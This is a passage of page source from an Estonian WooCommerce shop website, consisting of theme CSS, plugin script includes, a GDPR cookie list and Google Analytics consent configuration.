.select2-results__option--highlighted[aria-selected],.vc_general.vc_pagination.vc_pagination-shape-round .vc_active .vc_pagination-trigger:before{background-color:#0a0a0a}.primary-background-color-important,.primary-background-color-hover-important:hover,.lSSlideOuter .lSPager.lSpg>li a:before,.lg-progress-bar .lg-progress,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_active .vc_tta-panel-heading{background-color:#0a0a0a!important}.tm-twitter.style-slider-quote .tweet-text{background-color:rgba(10,10,10,0.05)}.tm-popup-video.style-poster-01 .video-overlay{background-color:rgba(10,10,10,0.8)}.tm-view-demo .overlay{background-color:rgba(10,10,10,0.9)}.primary-border-color,.tm-button.style-solid:not(:hover),.tm-box-image.style-01 .circle-arrow .middle-dot,.tm-image-hotspot.style-signal .drag_element:before,.widget_search .search-field:focus,.widget_product_search .search-field:focus,.popup-search-wrap .search-form .search-field:focus,.widget .mc4wp-form input[type=email]:focus,.tm-popup-video.style-button-02 .wave-pulse:before,.tm-popup-video.style-button-02 .wave-pulse:after,.tm-popup-video.style-poster-02 .wave-pulse:before,.tm-popup-video.style-poster-02 .wave-pulse:after,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,.tm-box-image.style-11 .content-wrap:hover{border-color:#0a0a0a}.tm-gradation.style-01 .item:hover .circle,.tm-list-selection.style-01 select,.tm-slider-button.style-01 .slider-btn:hover{border-color:#0a0a0a;background-color:#0a0a0a}.wishlist-btn.style-01 a:not(:hover),.compare-btn.style-01 a:not(:hover){color:#0a0a0a;border-color:#0a0a0a}.primary-border-color-important,.primary-border-color-hover-important:hover,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_active .vc_tta-panel-heading{border-color:#0a0a0a!important}.tm-grid-wrapper.filter-style-01 .filter-counter:before,.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#0a0a0a}.hint--primary.hint--right:before{border-right-color:#0a0a0a}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before{border-bottom-color:#0a0a0a}.hint--primary.hint--left:before{border-left-color:#0a0a0a}.testimonial-info svg *{fill:#0a0a0a}.tm-circle-progress-chart.style-02 .circle-design{box-shadow:0 2px 17px rgba(10,10,10,0.27)}.tm-image-hotspot.style-signal .drag_element:before{box-shadow:inset 0 0 17px 10px rgba(10,10,10,0.6)}.widget_price_filter .ui-slider,.tm-product .woocommerce-loop-product__title a:hover,.woocommerce .shop_table td.product-subtotal,.cart-collaterals .order-total .amount,.woocommerce .cart_list.product_list_widget a:hover,.woocommerce .cart.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li .product-title:hover,.entry-product-meta a:hover,.woo-quick-view-popup-content .product_title a:hover,.tm-banner.style-02 .tm-banner-button{color:#0a0a0a}.woocommerce nav.woocommerce-pagination ul li span.prev:hover,.woocommerce nav.woocommerce-pagination ul li span.next:hover,.woocommerce nav.woocommerce-pagination ul li a.prev:hover,.woocommerce nav.woocommerce-pagination ul li a.next:hover{color:#0a0a0a !important}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul a:hover{background-color:#0a0a0a !important}.woocommerce-MyAccount-navigation .is-active a,.woocommerce-MyAccount-navigation a:hover{background-color:#0a0a0a}.single-product .woo-single-gallery .lSPager>li:hover img,.single-product .woo-single-gallery .lSPager>li.active img,body.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce div.quantity .qty:focus,.woocommerce div.quantity button:hover:before,.tm-banner.style-02 .banner-wrap:hover{border-color:#0a0a0a}.mini-cart .widget_shopping_cart_content,.single-product .woocommerce-tabs li.active,.woocommerce .select2-container .select2-choice{border-bottom-color:#0a0a0a}.secondary-color,.tm-accordion.style-02 .accordion-section.active .accordion-icon:before,.tm-accordion.style-02 .accordion-title:hover .accordion-icon:before,.tm-blog .post-read-more.style-link a:hover,.tm-blog .post-categories,.tm-blog-widget .post-categories,.tm-box-icon:hover div.btn,.tm-box-icon a.btn:hover,.tm-box-icon.style-03 .icon,.tm-box-icon.style-04 .icon,.tm-box-image:hover div.btn,.tm-box-image a.btn:hover,.tm-counter.style-01 .heading,.tm-gradation.style-01 .gradation-btn:hover,.tm-heading.highlight-01 .heading mark,.tm-heading.modern-number-01 .heading mark,.tm-pricing.style-01 .tm-pricing-list li:before,.tm-twitter.style-slider-quote .tweet-text a,.related-case-study-item .post-categories,.single-post .post-link a,.entry-post-categories,.related-posts .post-categories,.entry-case-study-categories,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#fbdb30}.secondary-color-important,.secondary-color-hover-important:hover{color:#fbdb30!important}.secondary-background-color,.hint--secondary:after,.top-bar-01 .top-bar-button:hover,.tm-accordion.style-01 .accordion-section.active .accordion-title,.tm-accordion.style-01 .accordion-section:hover .accordion-title,.tm-blog.style-list .post-link,.tm-blog.style-list-small-image .post-link,.tm-box-image.style-01 .circle-arrow .middle-arrow,.tm-box-large-image.style-02 .btn,.tm-heading.left-line .heading:before,.tm-pricing.style-01 .tm-pricing-feature-mark,.tm-pricing.style-02 .tm-pricing-button,.tm-search-form .search-submit:hover,.tm-social-networks.style-title .link-text:after,.widget_archive .count,.widget_categories .count,.widget_product_categories .count,.woocommerce-widget-layered-nav-list .count,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:hover{background-color:#fbdb30}.secondary-background-color-important,.secondary-background-color-hover-important:hover,.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#fbdb30!important}.secondary-border-color,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab>a{border-color:#fbdb30}.secondary-border-color-important,.secondary-border-color-hover-important:hover,.wp-block-quote{border-color:#fbdb30!important}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before,.tm-pricing.style-02 .tm-pricing-feature-mark{border-top-color:#fbdb30}.rtl blockquote,.hint--secondary.hint--right:before{border-right-color:#fbdb30}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#fbdb30}blockquote,.hint--secondary.hint--left:before{border-left-color:#fbdb30}.tm-product-search-form .search-submit:hover,.woocommerce .cats .product-category:hover .cat-text,.woocommerce .products div.product .product-overlay{background-color:#fbdb30}.woocommerce.single-product div.product .images .thumbnails .item img:hover{border-color:#fbdb30}.third-color,.tm-swiper .swiper-pagination-bullet,.tm-box-image.style-02:hover .heading,.tm-counter.style-03 .icon,.tm-icon.style-03 .icon,.comment-nav-links li .current,.comment-nav-links li a:hover,.comment-nav-links li a:focus,.page-pagination li .current,.page-pagination li a:hover,.page-pagination li a:focus,.entry-case-study-return-link{color:#fbdb30}.tm-box-image.style-04:hover .content-wrap,.entry-case-study-return-link:hover,.tm-team-member.group-style-01 .social-networks,.tm-pricing.style-02.highlight .inner{background-color:#fbdb30}.lg-backdrop{background-color:#000 !important}
/*# sourceURL=mitech-style-inline-css */
</style>
<link rel='stylesheet' id='mitech-woocommerce-css' href='https://ecuplace.eu/wp-content/themes/mitech/woocommerce.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-woosw-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/libs/perfect-scrollbar/css/custom-theme.min.css?ver=0.6.14' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/libs/lightslider/css/lightslider.min.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css' href='https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=6.9' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.</p>
</script>
<script src="https://ecuplace.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=6.9" id="ct-ultimate-gdpr-service-facebook-pixel-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/js/consent-mode.js?ver=5.3.2" id="ct-ultimate-gdpr-cookie-consent-mode-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vaata tellimust","cart_url":"https://ecuplace.eu/tellimuse-korv/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Palun vali hinnang","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ecuplace.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://ecuplace.eu/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="ct-ultimate-gdpr-cookie-list-js-extra">
var ct_ultimate_gdpr_cookie_list = {"list":[{"cookie_name":"wordpress_sec_7b3965f0a980d59163991651dbb845c5","cookie_type_label":"Esmased","first_or_third_party":"First party","can_be_blocked":"0","session_or_persistent":"Session","expiry_time":"15 p\u00e4eva","purpose":"H\u00e4kkerite eest kaitseks salvestage konto \u00fcksikasjad."},{"cookie_name":"wp-wpml_current_language","cookie_type_label":"Esmased","first_or_third_party":"Third party","can_be_blocked":"0","session_or_persistent":"Persistent","expiry_time":"1 P\u00e4ev","purpose":"Keelefunktsionaalsus"},{"cookie_name":"wordpress_logged_in_7b3965f0a980d59163991651dbb845c5","cookie_type_label":"Esmased","first_or_third_party":"First party","can_be_blocked":"0","session_or_persistent":"Session","expiry_time":"","purpose":"Salvestab kasutaja info."},{"cookie_name":"pys_session_limit","cookie_type_label":"Reklaami k\u00fcpsised","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1 P\u00e4ev","purpose":"Facebook Pixel (Pixel Your Site)"},{"cookie_name":"pys_start_session","cookie_type_label":"Reklaami k\u00fcpsised","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"1 p\u00e4ev","purpose":"Facebook Pixel"},{"cookie_name":"pys_first_visit","cookie_type_label":"Reklaami k\u00fcpsised","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1 p\u00e4ev","purpose":"Facebook Pixel (Pixel Your Site)"},{"cookie_name":"pysTrafficSource","cookie_type_label":"Reklaami k\u00fcpsised","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1 P\u00e4ev","purpose":"Facebook Pixel (Pixel Your Site)"},{"cookie_name":"pys_landing_page","cookie_type_label":"Reklaami k\u00fcpsised","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1 p\u00e4ev","purpose":"Facebook Pixel (Pixel Your Site)"},{"cookie_name":"last_pysTrafficSource","cookie_type_label":"Anal\u00fc\u00fctika","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":"Facebook Pixel (Pixel Your Site)"},{"cookie_name":"last_pys_landing_page","cookie_type_label":"Anal\u00fc\u00fctika","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":"Facebook Pixel (Pixel Your Site)"},{"cookie_name":"woocommerce_*, wp_woocommerce_*, wc_cart_hash_*, wc_fragments_*","cookie_type_label":"Funktsionaalsus","first_or_third_party":"Third party","can_be_blocked":"0","session_or_persistent":"Session","expiry_time":"6 p\u00e4eva","purpose":"Kodulehe ostude info"},{"cookie_name":"_ga_0V24HN0Y8F","cookie_type_label":"Anal\u00fc\u00fctika","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":"Google Analyticsit kasutatakse veebisaidi liikluse ja kasutajate k\u00e4itumise m\u00f5istmiseks saidil. See aitab veebisaitide omanikel parandada kasutajakogemust ja optimeerida sisu kasutaja interaktsioonide p\u00f5hjal. Google Tag Manager on t\u00f6\u00f6riist, mis v\u00f5imaldab h\u00f5lpsalt hallata ja juurutada erinevaid veebisaidim\u00e4rgendeid ilma koodi muutmata."},{"cookie_name":"__utma, __utmb, __utmc, __utmt, __utmz, _ga, _gat, _gid, _ga_0V24HN0Y8F","cookie_type_label":"Anal\u00fc\u00fctika","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":"Google Analytics is used to understand website traffic and user behavior on the site. It helps website owners improve user experience and optimize content based on user interactions. Google Tag Manager is a tool that allows you to easily manage and deploy various website tags without changing any code."},{"cookie_name":"NID","cookie_type_label":"Anal\u00fc\u00fctika","first_or_third_party":"First party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"6 kuud","purpose":"Reklaami edastamiseks v\u00f5i uuesti sihtimiseks salvestage kasutaja eelistused."},{"cookie_name":"wp-wpml_current_language","cookie_type_label":"Funktsionaalsus","first_or_third_party":"First party","can_be_blocked":"0","session_or_persistent":"Persistent","expiry_time":"1686207722.738","purpose":"Keelefunktsionaalsus"},{"cookie_name":"wfwaf-authcookie-*, wf_loginalerted_*, wfCBLBypass","cookie_type_label":"Funktsionaalsus","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1 P\u00e4ev","purpose":"Kodulehe rurvalisus"}]};
//# sourceURL=ct-ultimate-gdpr-cookie-list-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=5.3.2" id="ct-ultimate-gdpr-cookie-list-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=5.3.2" id="ct-ultimate-gdpr-shortcode-block-cookie-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ef1e33ce8e8a02789fa6ec08a02d78f1-et","fragment_name":"wc_fragments_ef1e33ce8e8a02789fa6ec08a02d78f1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://ecuplace.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecuplace.eu/wp-json/wp/v2/product/4169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecuplace.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.5" />
<link rel='shortlink' href='https://ecuplace.eu/?p=4169' />
<meta name="generator" content="WPML ver:4.7.6 stt:1,15;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
    window.dataLayerPYS = window.dataLayerPYS || [];
    function gtag() {
      dataLayerPYS.push(arguments);
    }
    if(localStorage.getItem('consentMode') === null) {
      gtag("consent", "default", {
        ad_personalization: "denied",
        ad_storage: "denied",
        ad_user_data: "denied",
        analytics_storage: "denied",
        functionality_storage: "denied",
        personalization_storage: "denied",
        security_storage: "granted"
      });
    } else {
      gtag('consent', 'default', JSON.parse(localStorage.getItem('consentMode')));
    }
</script>
<!-- Google tag (gtag.js) -->

<script>
window.dataLayerPYS = window.dataLayerPYS || [];
function gtag(){dataLayerPYS.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-0V24HN0Y8F');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ecuplace.eu/wp-content/uploads/2021/10/cropped-ecuplace-logo-must-uus-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ecuplace.eu/wp-content/uploads/2021/10/cropped-ecuplace-logo-must-uus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecuplace.eu/wp-content/uploads/2021/10/cropped-ecuplace-logo-must-uus-180x180.png" />
<meta name="msapplication-TileImage" content="https://ecuplace.eu/wp-content/uploads/2021/10/cropped-ecuplace-logo-must-uus-270x270.png" />
		<style id="wp-custom-css">
			.single-product .page-content {
    padding-top: 170px !important;
}
.single_add_to_cart_button.button.alt {
    display: block;
    width: 100%;
}
.archive .page-title-bar-01 .page-title-bar-inner {
    padding-top: 225px !important;
}
.related.products {
  display: none;
}
@media (max-width: 768px){
.woocommerce-cart .shop_table .actions {
    text-align: left !important;
}
.woocommerce-cart .shop_table .actions .button {
    padding: 0 20px !important;
   }
}
@media (max-width: 767px){ .page-title-bar-01 .page-title-bar-inner { padding-top: 175px !important; } } 
@media screen and (max-width: 768px) { table { border: 0; } table caption { font-size: 1.3em; } table thead { border: none; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; width: 1px; } table td { font-size: .8em; } table td::before { /* * aria-label has no advantage, it won't be read inside a table content: attr(aria-label); */ content: attr(data-label); float: left; font-weight: bold; text-transform: uppercase; } table td:last-child { border-bottom: 0; } }
.woocommerce-column--billing-address.col-1, .woocommerce-column--shipping-address.col-2 {
    width: 100% !important;
}
.wapf-field-input, .wapf-field-input select, .wapf-field-input textarea {
	border:3px solid #fed701;
	opacity:0.5
}


.tm-product.style-grid .product-action {display:none;}






.tm-product.style-grid .woocommerce-loop-product__title { text-align: center;}


.tm-product.style-grid .product-info { text-align: center !important;}
.gfield_description
{ display:none;}

.woocommerce-checkout form .form-row label {
    display: inline !important;
}

.s_div1 {display:none;}		</style>
		<style id="kirki-inline-styles">body, .gmap-marker-wrap{color:#696969;font-family:Satoshi;font-size:15px;font-weight:400;letter-spacing:0em;line-height:1.74;}a, .widget_recent_entries li a:after{color:#696969;}a:hover, a:focus, .tm-maps .gmap-info-template .gmap-marker-content a:hover, .widget_recent_entries li a:before{color:#141414;}h1,h2,h3,h4,h5,h6,caption,th, .heading-color, .comment-list .comment-actions a, .vc_progress_bar .vc_single_bar_title, .vc_chart.vc_chart .vc_chart-legend li, .tm-countdown .number, .tm-counter.style-03 .number-wrap, .tm-drop-cap.style-01 .drop-cap, .tm-drop-cap.style-02, .tm-table caption, .tm-demo-options-toolbar a{color:#333333;}button, input[type="button"], input[type="reset"], input[type="submit"], .tm-button.style-flat, .tm-button.style-solid, .button, .wishlist-btn.style-01 a, .compare-btn.style-01 a{color:#ffffff;border-color:#000000;background-color:#141414;font-family:inherit;font-size:14px;letter-spacing:0em;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .tm-button.style-flat:hover, .tm-button.style-solid:hover, .button:hover, .button:focus, .wishlist-btn.style-01 a:hover, .compare-btn.style-01 a:hover{color:#000000;border-color:#fbdb30;background-color:#fbdb30;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], select, textarea{color:#0a0a0a;border-color:#f5f5f5;background-color:#f5f5f5;font-size:15px;letter-spacing:0em;}input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, textarea:focus, select:focus, select:focus, textarea:focus{color:#000000;border-color:#fbdb30;background-color:#f5f5f5;}.top-bar-01{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#fcfcfc;color:#ffffff;}.top-bar-01, .top-bar-01 a{font-size:14px;line-height:1.78;}.top-bar-01 a{color:#002FA6;}.top-bar-01 a:hover, .top-bar-01 a:focus{color:#d2a98e;}.top-bar-02{padding-top:0px;padding-bottom:0px;background-color:#f8f8f8;border-bottom-width:0px;border-bottom-color:#f8f8f8;color:#696969;}.top-bar-02, .top-bar-02 a{font-size:14px;line-height:1.78;}.top-bar-02 a{color:#696969;}.top-bar-02 a:hover, .top-bar-02 a:focus{color:#086ad8;}.top-bar-03{padding-top:0px;padding-bottom:0px;background-color:rgba(0, 0, 0, 0);border-bottom-width:1px;border-bottom-color:rgba(255, 255, 255, 0.3);color:#fff;}.top-bar-03, .top-bar-03 a{font-size:14px;line-height:1.78;}.top-bar-03 a{color:#fff;}.top-bar-03 a:hover, .top-bar-03 a:focus{color:#d2a98e;}.top-bar-04{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;color:#696969;}.top-bar-04, .top-bar-04 a{font-size:14px;line-height:1.78;}.top-bar-04 a{color:#696969;}.top-bar-04 a:hover, .top-bar-04 a:focus{color:#086ad8;}.page-header.headroom--not-top .page-header-inner{background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header.headroom--not-top .header-right-more, .page-header.headroom--not-top .wpml-ls-item-toggle, .page-header.headroom--not-top .page-open-main-menu, .page-header.headroom--not-top .page-open-mobile-menu i, .page-header.headroom--not-top .popup-search-wrap i, .page-header.headroom--not-top .header-wishlist a, .page-header.headroom--not-top .mini-cart .mini-cart-icon{color:#ffffff;}.page-header.headroom--not-top .header-right-more:hover, .page-header.headroom--not-top .page-open-main-menu:hover, .page-header.headroom--not-top .page-open-mobile-menu:hover i, .page-header.headroom--not-top .popup-search-wrap:hover i, .page-header.headroom--not-top .mini-cart .mini-cart-icon:hover{color:#fbdb30;}.page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fbdb30!important;}.page-header.headroom--not-top .mini-cart .mini-cart-icon:after{color:#fff;background-color:#000000;}.headroom--not-top .page-header-inner .header-wrap{min-height:80px;}.page-header.headroom--not-top .header-social-networks a{color:#696969;background:rgba(0, 0, 0, 0);border-color:#e7e7e7;}.page-header.headroom--not-top .header-social-networks a:hover{color:#fff;background:#000000;border-color:#000000;}.headroom--not-top .page-header-inner{padding-top:0px!important;padding-bottom:0px!important;}.page-header.headroom--not-top .menu--primary > ul > li > a{color:#ffffff;}.page-header.headroom--not-top .menu--primary > li:hover > a, .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.headroom--not-top .menu--primary > .current-menu-ancestor > a, .page-header.headroom--not-top .menu--primary > .current-menu-item > a{color:#eeee22;}.header-more-tools-opened .header-right-inner{background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-more-tools-opened .header-right-inner .header-right-more, .header-more-tools-opened .header-right-inner .wpml-ls-item-toggle, .header-more-tools-opened .header-right-inner .page-open-main-menu, .header-more-tools-opened .header-right-inner .page-open-mobile-menu i, .header-more-tools-opened .header-right-inner .popup-search-wrap i, .header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon{color:#333;}.header-more-tools-opened .header-right-inner .header-right-more:hover, .header-more-tools-opened .header-right-inner .page-open-main-menu:hover, .header-more-tools-opened .header-right-inner .page-open-mobile-menu:hover i, .header-more-tools-opened .header-right-inner .popup-search-wrap:hover i, .header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:hover{color:#fbdb30;}.header-more-tools-opened .header-right-inner .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fbdb30!important;}.header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:after{color:#fff;background-color:#fbdb30;}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#0a0a0a;background:#000000;border-color:#000000;}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#1e73be;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-01 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 10px 15px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 15px rgba(0, 0, 0, 